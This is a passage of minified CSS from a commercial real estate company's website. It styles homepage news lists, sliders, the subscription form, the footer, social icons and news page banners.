li:last-child{width:65%}.home-recent-news #newsTabs li.resp-tab-active{border:none;background-color:#00aeef}.home-recent-news #newsTabs li:before{display:none}.home-recent-news #newsTabs .resp-tab-content{border:none}.home-recent-news-list{padding:0}.home-recent-news-list ul{margin:0 0 64px;box-shadow:5px 12px 25px 0 rgba(0,0,0,.1)}.home-recent-news-list li{overflow:hidden;display:block;padding:0;background-color:#f1f7ff}.home-recent-news-list .recent-news-image{width:140px;height:140px;object-fit:cover;float:left}.home-recent-news-list li:nth-child(even){background-color:#006eb6}.home-recent-news-list li:nth-child(even) .recent-news-image{float:right}.home-recent-news-list li:nth-child(even) h4 a{color:#fff}.home-recent-news-list li:nth-child(even) .press{color:#fff}.home-recent-news-list li:nth-child(even) .date{color:#fff}.home-recent-news-list .recent-news-info{overflow:hidden;padding:16px}.home-recent-news-list h4{font-size:1rem;margin-bottom:2px}.home-recent-news-list h4 a{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;color:#808285;font-family:Arial,sans-serif}.home-recent-news-list .press{overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;color:#97999c;font-size:.9rem;font-family:Arial,sans-serif;margin-bottom:0}.home-recent-news-list .date{margin-bottom:0;font-size:.9rem;font-family:Arial,sans-serif;color:#006eb6}.home-recent-release-list .date{margin-bottom:28px}.home-new .recent-publications{display:inline-block;vertical-align:top;font-size:1rem;width:60%;padding-left:7%;padding-right:0}.home-new .recent-publications h2{margin-bottom:45px}.home-new .featured-publication h3{display:block;margin:0;font-family:Arial,sans-serif;font-weight:400;font-size:1.7rem;line-height:36px;color:#fff;position:absolute;left:20px;right:40px;bottom:20px;z-index:2}.home-new .recent-publication ul li h3 a{display:block;color:#999b9e;font-family:Arial,sans-serif;font-weight:400;font-size:.9rem;line-height:1.5;text-transform:uppercase}.home-new .recent-publication .date{display:inline-block;margin-bottom:0;padding-right:10px;font-family:Arial,sans-serif;font-size:.9rem;color:#006eb6}.home-new .recent-publication .category-label{position:relative;margin-bottom:5px;font-size:.9rem;line-height:1;font-style:italic;color:#006eb6}.home-new .recent-publication ul{font-size:0;margin-bottom:18px}.home-new .recent-publication li{font-size:1rem;display:inline-block;width:45%;vertical-align:top;margin-right:5%;margin-bottom:20px}.home-new .recent-publication li:before{display:none}.home-new .recent-publication ul li h3{margin:0;line-height:30px}.home-new .story-Slider .item a{display:flex}.home-new .story-Slider .item a img{width:319px;height:232px}.home-new .story-Slider .item{display:block !important;margin:0}.home-new .story-Slider .item a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.home-new .Vcard-Slider .slick-prev,.home-new .story-Slider .slick-prev{left:-95px}.home-new .Vcard-Slider .slick-next,.home-new .story-Slider .slick-next{right:-95px}.home-new .story-Slider .slick-dots li button:before{position:static;display:inline-block;content:'';font-size:15px;width:8px;height:8px;background:#a7a9ac;border-radius:50%;opacity:1}.home-new .story-Slider{padding-bottom:60px}.home-new .story-Slider .slick-dots{bottom:-17px}.home-new .story-Slider .slick-dots .slick-active button:before{background:#006eb6}.home-new .story-Slider .slick-dots li button{width:18px;height:18px;padding:5px;text-align:center;border-radius:30rem}.home-new .story-Slider .slick-dots li.slick-active button{box-shadow:0 0 0 1px #006eb6}.home-new .story-Slider .caption-slide{display:inline-flex;flex-direction:column;justify-content:center;align-items:center;position:static;opacity:.9;background:#006eb6;width:317px;text-align:center;z-index:3;transition:opacity .3s}.home-new .story-Slider .slick-slide>div:nth-child(even)>.item>a{flex-direction:row-reverse}.home-new .story-Slider .item a:after{display:none}.home-new .story-Slider .caption-slide h6{max-width:90%;margin-right:auto;margin-left:auto;font-family:Arial,sans-serif;font-size:1rem}.home-new .story-Slider .caption-slide p{max-width:90%;margin-right:auto;margin-left:auto;margin-bottom:15px;margin-top:20px;font-size:1rem;font-family:Arial,sans-serif}.home-new .story-Slider .slick-prev,.home-new .story-Slider .slick-next{width:7.4%;background:rgba(255,255,255,.85)}footer{display:block;margin-top:0;padding:0;float:left;width:100%;color:#fff;position:relative;background:#0d62ad}.home-new footer{margin-top:60px}.footer-links .fix-wrap{border-top:none}.connect-with-us{margin:0;padding:90px 0;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/contact-bg.jpg') no-repeat;text-align:center;background-size:cover}.footer-social-links{max-width:250px}.footer-social-links a{display:inline-block;width:28px;height:28px;border-radius:30rem;line-height:28px !important;text-align:center}.footer-social-links a i{display:inline-block !important}.home-new .subscribe{display:block;margin:auto;max-width:542px;overflow:hidden}.home-new .subscribe .form-group{width:100%;float:left;font-size:0}.home-new .subscribe .form-group *{font-size:1rem}.home-new .subscribe input{float:none;height:36px;line-height:36px;color:#fff;font-size:1rem;background-color:rgba(0,0,0,.4)}.home-new .subscribe input::-webkit-input-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe input::-moz-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:400;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe input:-ms-input-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe input:-moz-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe .form-control{vertical-align:top;padding-left:50px;max-width:315px;background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/icon-mail.png');background-repeat:no-repeat;background-position:top 11px left 14px;background-size:20px}.home-new .subscribe .btn-primary{padding:0 1.5rem;max-width:254px;font-size:.85rem;font-family:Arial,sans-serif;font-weight:bold;background-color:#fff;color:#12acff;transition:background-color .25s}.home-new .subscribe .btn-primary:hover{background-color:#2ea6cf;color:#fff}.home-new footer{background-color:#939598}.home-new .footer-logo-wrap{margin:50px auto 50px;max-width:338px}.home-new .footer-links{margin-top:0}.home-new .footer-links .fix-wrap{max-width:95%;width:1170px;padding:60px 0 10px;overflow:hidden}.home-new .foot-col h6{margin:0 0 13px;font-family:Arial,sans-serif;font-weight:normal;font-size:1.15rem;line-height:27px;text-transform:uppercase}.home-new .foot-col ul li a{display:inline-block;font-family:Arial,sans-serif;font-size:.9rem;line-height:24px;color:#fff}.home-new .foot-col ul li{line-height:1;margin:0 0 8px !important}.home-new .footer-links .foot-col:last-child{padding-top:0}.home-new .copyright{margin:0;padding:50px 0;background-color:#6d6e71}.home-new .foot-col ul li a:hover{color:#fff;text-decoration:underline}.home-new .footer-links .fix-wrap{border:none}.home-new .copyright p{float:none;margin:0;font-size:1rem;line-height:20px;font-weight:300;text-align:center;font-family:Arial,sans-serif}.home-new .copyright p a{display:inline-block;margin:0;color:#36afe2}.home-new .copyright p a:hover{color:#36afe2;text-decoration:underline}footer{display:block;padding:0;float:left;width:100%;color:#fff;position:relative;background:#0d62ad}footer a{text-decoration:none}.subscribe{display:block;margin:auto;max-width:544px;overflow:hidden}.subscribe .form-group{width:100%;float:left}.subscribe input{float:left;height:36px;line-height:36px}.subscribe .form-control{padding-left:36px;max-width:318px;background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/icn-mail.png');background-repeat:no-repeat;background-position:top 12px left 10px}.subscribe .btn-primary{padding:0 18px}.footer-links{padding:0}.footer-links .bordered-section{padding:20px 0 20px;overflow:hidden}.foot-col{display:block;width:25%;padding-right:15px;float:left}.footer-links .foot-col:last-child{padding:35px 0 0 0}.foot-col h6{margin:30px 0 12px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:25px}.home-new .foot-col h6{font-family:Arial,sans-serif}.foot-col h6 a{color:#fff}.foot-col ul,.foot-col ul li{display:block;margin:0;padding:0;list-style:none}.foot-col ul{margin:0 0 30px}.foot-col ul li{margin:0 0 8px}.foot-col ul li:last-child{margin:0}.foot-col ul li a{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:24px;color:#fff}.foot-col ul li a:hover{color:#36afe2}.social-link{padding:5px 0 0;width:100%}.foot-col .social-link ul{margin:0;overflow:hidden}.foot-col .social-link ul li{float:left;min-height:30px;margin:0 11px 16px 0}.social-link ul li:last-child{margin:0}.social-link ul li i{display:block;background-repeat:no-repeat;background-position:0 0}.social-link ul li i.icn-lin{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/linked-in.png?v=2');width:16px;height:16px;background-position:-1px -2px}.social-link ul li a:hover i.icn-lin{background-position:-1px -23px}.social-link ul li i.icn-tweet{background:url('../images/X.png');width:18px;height:14px}.social-link ul li a:hover i.icn-tweet{background-position:0 -15px}.social-link ul li i.icn-fb{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/facebook.png?v=2');width:8px;height:18px;background-position:-1px -1px}.social-link ul li a:hover i.icn-fb{background-position:-1px -22px}.social-link ul li i.icn-google{width:22px;height:15px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/google-plus.png?v=2');background-position:0 -3px}.social-link ul li a:hover i.icn-google{background-position:0 -24px}.social-link ul li i.icn-youtube{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/youtube.png?v=2');width:14px;height:16px;background-position:0 0}.social-link ul li a:hover i.icn-youtube{background-position:0 -18px}.social-link ul li i.icn-rss{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/rss-icon.png?v=2');width:16px;height:16px}.social-link ul li a:hover i.icn-rss{background-position:0 -21px}.social-link ul li i.flickr-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/flickr-icon.png?v=2');width:18px;height:10px;background-repeat:no-repeat}.social-link ul li a:hover i.flickr-icon{background-position:0 -10px}.social-link ul li i.slideshare-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/slideshare-icon.png?v=2');width:18px;height:12px;background-position:0 0}.social-link ul li a:hover i.slideshare-icon{background-position:0 -16px}.home-new .social-link ul li i.instagram-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/instagram-icon.png');width:18px;height:18px;background-position:0 0;margin-top:2px}.home-new .social-link ul li a:hover i.instagram-icon{background-position:0 -18px}.social-link ul li i.pinterest-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/pinterest-icon.png?v=2');width:14px;height:19px;background-position:-3px 0}.social-link ul li a:hover i.pinterest-icon{background-position:-3px -22px}.social-link ul li i.vimeo-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/vimeo-icon.png?v=2');width:18px;height:16px;background-position:0 0}.social-link ul li a:hover i.vimeo-icon{background-position:0 -18px}.social-link ul li i.translations-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/translations-icon.png?v=2');width:14px;height:16px;background-position:-1px 0}.social-link ul li a:hover i.translations-icon{background-position:-1px -19px}.copyright{padding:20px 0}.copyright p{float:left;margin:0;font-size:14px;line-height:30px;font-weight:300}.copyright p a{display:inline-block;margin:0 3px;color:#36afe2}.copyright p a:hover{color:#36afe2;text-decoration:underline}.deignby-spinx{font-size:14px;float:right;line-height:30px;font-weight:300;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.deignby-spinx a{color:#fff}.deignby-spinx a:hover{text-decoration:underline;color:#36afe2}.hp-banner{padding:0;position:relative;background:#004073}.home-new .slider-for .item .caption h2{font-family:Arial,sans-serif;margin:0 0 30px;font-size:45px;font-weight:500;line-height:50px;color:#fff}.hp-fixed{display:block;padding:25px 0 0;position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,.53)}.slider-nav{margin:0 0 25px;display:table;width:100%;padding:0;overflow:hidden}.slider-nav *{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.slider-nav .slide-list{display:table-cell;padding:10px 20px;width:20%;height:100px;color:#fff;text-align:center;vertical-align:middle;border-right:1px solid rgba(255,255,255,.21);position:relative}.slider-nav .slide-list:first-child{border-left:1px solid rgba(255,255,255,.21)}.slider-nav .slide-list:after{content:'';display:none;margin:auto;position:absolute;top:0;bottom:0;right:20px;width:14px;height:9px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/small-arrow.png') no-repeat 0 0;background-size:14px 9px}.slider-nav .slide-list span{display:block;margin-right:15px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:18px;line-height:28px;color:#fff}.home-new .slider-nav .slide-list span{font-family:Arial,sans-serif}.slider-nav .slide-list:hover{background:#fff;border-color:transparent;box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.slider-nav .slide-list:hover:after{display:inline-block}.slider-nav .slide-list:hover span{color:#006eb6}.search-property h3{margin:0;float:left;line-height:30px;color:#fff}.search-property-right{display:block;float:right;width:100%;max-width:450px;position:relative}.search-property-right input{float:left;width:48%;margin-left:2%}.search-property-right .form-control{padding:0 15px 1px 15px;height:36px}.search-property-right .search-btn{display:block;width:35px;height:36px;position:absolute;top:0;right:0;background:#40bde8 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:16px 16px;border:none;cursor:pointer}.search-property-right .search-btn:hover{background-color:#02508f}.home-new .hp-banner{margin:0;padding:0;position:relative;background:#004073}.home-new .slider-for .item{display:block !important;width:100%}.home-new .slider-for .item .main-slide{width:100%;height:80vh;min-height:650px;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden}.home-new .slider-for .item .caption{display:block;margin:250px 0 0;max-width:748px}.home-new .slider-for .slick-slide{position:relative}.home-new .slider-for .slide-content{position:absolute;top:53%;left:50%;width:50%;transform:translate3d(-50%,-50%,0);text-align:center;pointer-events:none}.home-new .slide-content .dark-text{color:#333 !important;text-shadow:none !important}.home-new .slider-for .dark-arrow.slick-next:before{content:'→';background:url(../images/right-arrow-black.png) no-repeat 0 0}.home-new .slider-for .dark-arrow.slick-prev:before{content:'←';background:url(../images/left-arrow-black.png) no-repeat 0 0}.home-new .slider-for .slide-content h2{margin-bottom:18px;font-size:2.25rem;line-height:1.25;font-family:Arial,sans-serif;color:#fff;text-shadow:1px 2px rgba(0,0,0,1)}.home-new .slider-for .slide-content h4{margin-bottom:45px;font-size:16px;line-height:22px;font-family:Arial,sans-serif;color:#fff}.home-new .hp-banner .button-group{display:flex;justify-content:space-between}.home-new .button-group .btn{text-align:center;padding:10px 1rem;width:calc(25% - 1px);display:flex;align-items:center;justify-content:center;cursor:pointer}.home-new .button-group .btn.blue-btn{background-color:#00b5e2}.home-new .search-property form #tbxPropSearchName{width:100%}.search-property{margin:0}.search-property form{display:inline-flex;position:relative}.search-property h3{text-align:left;font-size:2rem}.search-property input{height:36px}.search-property input[type=text]{width:250px}.search-property #tbxPropSearchName{margin-right:12px;border-radius:0}.search-property .search-btn{border:none;background-color:#12acff;background-image:url("../images/search-icon.png");background-repeat:no-repeat;background-size:20px;background-position:center;width:36px;padding:0 18px;cursor:pointer}.search-property .filter-right{margin:0;padding:0;display:flex;flex-direction:column;align-items:flex-start}.search-property .property-or-txt{margin:5px 0 5px 12px}.search-property .cmn-select{width:160px;margin:0}@media screen and (min-width:768px){.search-property .property-or-txt{margin:0 0 0 12px}.search-property .filter-right{flex-direction:row;align-items:center}.search-property .cmn-select{margin-left:12px}.search-property h3{margin-right:50px}}@media screen and (max-width:767px){.home-new .button-group{flex-wrap:wrap}.home-new .button-group .btn{width:100%}.home-new .button-group .btn+.btn{margin-top:2px}}.search-property .search-prtcity-txt{position:absolute;z-index:99;right:15px;top:0;margin:5px 0 0 -35px;float:right;font-size:14px;cursor:pointer}.home-new .slider-for .slide-content .btn{display:inline-flex;align-items:center;padding:10px 2.75rem;font-size:1.1rem;line-height:1.3;font-family:Arial,sans-serif;height:auto;width:auto;background-color:#006eb6;pointer-events:initial}.home-new .slider-for .slick-dots{bottom:13vh}.home-new .slider-for .slick-dots li button:before{position:static;display:inline-block;content:'';font-size:15px;width:15px;height:15px;background:#fff;border-radius:30rem;opacity:1}.home-new .slider-for .slick-dots li button{width:25px;height:25px;padding:5px;text-align:center;border-radius:30rem}.home-new .slider-for .slick-dots li.slick-active button{box-shadow:0 0 0 5px transparent inset,0 0 0 1px white}.home-new .slider-for .item .caption h2{margin:0 0 30px;font-family:Arial,sans-serif;font-size:45px;font-weight:500;line-height:50px;color:#fff}.home-new .hp-fixed{display:none;padding:25px 0 0;position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,.53)}.home-new .slider-nav{margin:0 0 25px;display:table;width:100%;padding:0;overflow:hidden}.home-new .slider-nav *{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.home-new .slider-nav .slide-list{display:table-cell;padding:10px 20px;width:20%;height:100px;color:#fff;text-align:center;vertical-align:middle;border-right:1px solid rgba(255,255,255,.21);position:relative}.home-new .slider-nav .slide-list:first-child{border-left:1px solid rgba(255,255,255,.21)}.home-new .slider-nav .slide-list:after{content:'';display:none;margin:auto;position:absolute;top:0;bottom:0;right:20px;width:14px;height:9px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/small-arrow.png') no-repeat 0 0;background-size:14px 9px}.home-new .slider-nav .slide-list span{display:block;margin-right:15px;font-family:Arial,sans-serif;font-size:18px;line-height:28px;color:#fff}.home-new .slider-nav .slide-list:hover{background:#fff;border-color:transparent;box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.home-new .slider-nav .slide-list:hover:after{display:inline-block}.home-new .slider-nav .slide-list:hover span{color:#006eb6}.home-new .search-property #tbxPropSearchName{padding-left:40px;margin:0;color:#fff;background-color:rgba(255,255,255,.3)}.home-new .search-property .search-btn{position:absolute;left:0;background-color:transparent}.home-new .search-property #tbxPropSearchName::-webkit-input-placeholder{color:#fff;opacity:1}.home-new .search-property #tbxPropSearchName::-moz-placeholder{color:#fff;opacity:1}.home-new .search-property #tbxPropSearchName:-ms-input-placeholder{color:#fff;opacity:1}.home-new .search-property #tbxPropSearchName:-moz-placeholder{color:#fff;opacity:1}.home-new .search-property-right{display:block;float:right;width:100%;max-width:450px;position:relative}.home-new .search-property-right input{float:left;width:48%;margin-left:2%}.home-new .search-property-right .form-control{padding:0 15px 1px 15px;height:36px}.home-new .search-property-right .search-btn{display:block;width:35px;height:36px;position:absolute;top:0;right:0;background:#40bde8 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:16px 16px;border:none;cursor:pointer}.home-new .search-property-right .search-btn:hover{background-color:#02508f}.home-new .slider-for .slick-prev{left:50px}.home-new .slider-for .slick-next{right:50px}.home-new .slider-for .slick-next:before{content:'→';background:url(../images/right-arrow-blue.png) no-repeat 0 0}.home-new .slider-for .slick-prev:before{content:'→';background:url(../images/left-arrow-blue.png) no-repeat 0 0}.home-new .search-button{position:absolute;top:76%;right:3%;width:110px;height:110px;padding:43px 15px 0;border:0;background:url(../images/search-large.png) no-repeat center 18px #006eb6;font-family:Arial,sans-serif;font-size:12px;line-height:1.3;color:#fff;text-transform:uppercase;border-radius:30rem}.home-new .search-input-button{position:relative;width:95%;height:36px;font-size:1.1rem;margin:0;text-align:center;color:#fff;background-color:#00b5e2}.home-new .search-input-button:hover{opacity:.9}.family-companies{padding:70px 0 80px;text-align:center;background:#f2efec}.family-companies h2{margin:50px 0;padding:0 0 15px;border-bottom:1px solid rgba(153,153,153,.34)}ul.three-col-list,ul.three-col-list li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}ul.three-col-list li{padding:0 50px;width:33.33%;float:left}ul.three-col-list li:first-child{padding-left:0}ul.three-col-list li:last-child{padding-right:0}ul.three-col-list li:before{content:normal}.company-list{display:block;margin:auto;max-width:100%;overflow:hidden}.company-list img{display:block;margin:auto;max-width:251px}.company-list p{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#000}.home-new .company-list p{font-family:Arial,sans-serif}.company-list .learn-more{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.hp-post{padding:100px 0}.hp-post-head{display:block;margin:70px auto 50px;width:100%;max-width:780px;color:#fff;text-align:center}.hp-post-head p{font-size:18px;line-height:26px}.two-col{display:block;width:100%;background:#fff;position:relative;overflow:hidden}.two-col h2{margin-bottom:30px}.two-col .left-sidebar,.two-col .content-col{display:block;float:left;padding:0}.two-col .left-sidebar{width:31.54%;max-width:268px}.sidebar-row{position:relative;z-index:2}.recent-press{display:block}.recent-press ul{margin:0;padding:0;overflow:hidden}.recent-press ul li{display:block;padding:30px 0;border-bottom:1px solid rgba(153,153,153,.4)}.recent-press ul li:before{content:normal}.recent-press ul li:first-child{padding-top:0}.recent-press ul li h4{margin:0 0 8px;font-family:Arial,sans-serif;font-size:16px;line-height:22px;color:#094b9f}.recent-press ul li h4 a{display:block;color:#094b9f}.recent-press ul li h4 a:hover{color:#40bde8}.recent-press ul li p{margin:0;font-family:Arial,sans-serif;font-size:14px;line-height:21px;color:#000}.view-press{display:block;padding:15px 0}.view-press a{display:block;font-family:Arial,sans-serif;font-size:16px;line-height:24px;color:#094b9f}.view-press a img{display:block;margin:5px 0 0}.two-col .content-col{width:65.6%;max-width:767px;float:right}.featured-publication{display:block;margin:0 0 20px;width:100%;height:244px;background-color:#000;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.featured-publication:after{content:'';position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a3000000',GradientType=0)}.featured-publication:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8;-ms-opacity:.8}.featured-publication h3{display:block;margin:0;font-family:Arial,sans-serif;font-size:40px;line-height:44px;color:#fff;position:absolute;left:40px;right:40px;bottom:40px;z-index:2}.pub-tag{display:inline-block;padding:10px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;color:#fff;position:absolute;left:0;top:0;background:rgba(0,0,0,.7);z-index:2}.recent-publication ul,.recent-publication ul li{display:block;padding:0;overflow:hidden}.recent-publication ul li h3{margin:15px 0 0;line-height:30px}.recent-publication ul li h3 a{display:block;color:#006eb6}.recent-publication ul li h3 a:hover{color:#40bde8}.recent-publication ul li img{max-height:221px}.recent-publication .view-press{border-top:1px solid rgba(153,153,153,.4)}.contact-bar{display:block;padding:50px 0;text-align:center;background:#006eb6}.contact-bar h2{margin:0 0 20px;color:#fff}.contact-bar .about-form-search{display:block;margin:auto;float:none;max-width:733px;overflow:hidden}.contact-bar .about-form-search .input-search-name{border:none;width:235px}.contact-bar .about-form-search .input-search-name:focus{border:none}.contact-bar .about-form-search .cmn-select{margin-left:14px}.contact-bar .cmn-select .select2-container .select2-selection--single{background:#fff;border:none}.contact-card{padding:85px 0;background:#dfd9d6 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/homepage-contact-bg.jpg') no-repeat bottom center}.Vcard-Slider .slick-slide{opacity:.5;margin:0 15px}.Vcard-Slider .slick-active{opacity:1}.Vcard-Slider .slick-prev,.Vcard-Slider .slick-next,.story-Slider .slick-prev,.story-Slider .slick-next{width:100px;height:100%;top:0;bottom:0;background:rgba(255,255,255,.32);transform:none}.Vcard-Slider .slick-prev:hover,.Vcard-Slider .slick-next:hover{background:rgba(255,255,255,.45)}.Vcard-Slider .slick-prev,.story-Slider .slick-prev{left:0}.Vcard-Slider .slick-prev:before{left:initial;right:20px;opacity:1;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/left-arrow-blue.png') no-repeat top center}.Vcard-Slider .slick-next,.story-Slider .slick-next{right:0}.Vcard-Slider .slick-next:before{right:initial;left:20px;opacity:1;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/right-arrow-blue.png') no-repeat top center}.success-stories h3{font-size:30px;line-height:32px;margin:0 0 30px;text-align:center;color:#094b9f}.story-Slider .item{margin:0 5px}.story-Slider .item a{display:block;position:relative;color:#fff}.story-Slider .item a:after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%);background:-webkit-linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%)}.story-Slider .item a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.story-Slider .caption-slide{display:block;position:absolute;left:20px;right:20px;bottom:20px;z-index:3}.story-Slider .caption-slide h6{margin:0 0 20px;font-size:16px}.story-Slider .caption-slide p{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:12px;line-height:normal}.home-new .story-Slider .caption-slide p{font-family:Arial,sans-serif;font-weight:bold}.story-Slider .slick-prev,.story-Slider .slick-next{width:15.4%;background:rgba(255,255,255,.85)}.story-Slider .slick-prev:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/left-arrow-blue.png') no-repeat top center}.story-Slider .slick-next:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/right-arrow-blue.png') no-repeat top center}.cmn-banner{padding-top:130px;min-height:420px;color:#fff;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.cmn-banner .banner-caption{display:block;margin:55px 0 0;max-width:748px;text-align:left;position:relative;z-index:99}.cmn-banner .banner-caption h1{margin:0 0 10px;color:#fff}.left-gradient:before{content:'';display:block;position:absolute;top:0;bottom:0;left:0;width:100%;background:linear-gradient(90deg,#000 0%,rgba(0,0,0,0) 100%);z-index:0;background:rgba(0,0,0,1);background:-moz-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,rgba(0,0,0,1)),color-stop(100%,rgba(237,237,237,0)));background:-webkit-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-o-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-ms-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:linear-gradient(90deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#ededed',GradientType=1)}.left-gradient .fix-wrap{position:relative;z-index:2}.cmn-pool-top{padding:0 0 130px;background:#002b5f;position:relative}.pool-top-content{margin-top:-160px;min-height:500px;background:#fff}.pool-top-content.full{width:100%}.pool-top-content.f-left{padding:65px;width:100%;max-width:767px}.pool-top-content.f-left h2{margin:0 0 18px;color:#006eb6}.news-post{padding:0 0 130px;background:#002b5f}.news-post .two-col{margin:-160px 0 0}.news-post .two-col .left-sidebar,.news-post .two-col .content-col{padding:65px;max-width:inherit}.news-post .two-col .left-sidebar{max-width:inherit;background:#f2efec}.news-post .two-col .left-sidebar:after{content:'';width:31.54%;max-width:369px;position:absolute;top:0;bottom:0;left:0;background:#f2efec;z-index:0}.news-post .two-col .content-col{width:68.46%}.news-post .recent-publication ul li{width:48.5%}.news-title{float:left;width:100%}.news-title .filter-tag{display:block;float:right;width:185px;position:relative}.filter-tag .tag-filter{display:block;padding:7px 15px;height:35px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;border:1px solid #006eb6;position:relative}.filter-tag .tag-filter:after{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #006eb6}.filter-tag .tag-box{display:none;width:100%;position:absolute;top:100%;left:0;background:#000;border:1px solid rgba(255,255,255,.25);z-index:9}.tag-box ul,.tag-box li{display:block;margin:0;padding:0;width:100%;list-style:none;overflow:hidden}.tag-box ul li{padding:11px 15px;margin:0;border-bottom:1px solid rgba(223,223,223,.4)}.tag-box ul li:last-child{border:none}.tag-box ul li:before{content:normal}.tag-box ul li:hover{background:#40bde8}.tag-box ul li .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:checked+label:before{border-color:#fff}.news-detail-banner{position:relative;padding:70px 0 160px;min-height:535px;height:auto;background-position:center center}.news-detail-banner:before{content:'';position:absolute;float:left;width:100%;height:100%;left:0;top:0;background:-moz-linear-gradient(top,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5e000000',endColorstr='#2b000000',GradientType=0)}sup{vertical-align:baseline;position:relative;top:-.4em;font-size:.6em}.news-detail-banner .banner-caption{margin:86px 0}.news-detail-banner .author{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#fff}.news-detail-content{padding:70px 70px 0;max-width:869px;overflow:hidden}.news-detail-content li{color:inherit}.news-detail-content h2{margin:0 0 30px}.post-head{display:block;width:100%;overflow:hidden}.post-head .f-left{font-family:'Open 